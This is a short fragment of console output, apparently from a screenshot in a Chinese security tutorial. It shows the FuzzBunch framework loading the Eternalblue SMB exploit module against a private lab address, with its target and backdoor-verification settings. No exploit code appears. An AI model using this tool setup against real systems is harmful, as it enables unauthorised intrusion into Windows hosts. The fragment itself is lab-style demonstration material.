 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.0.105
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.0.105
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : _
飓风网络安全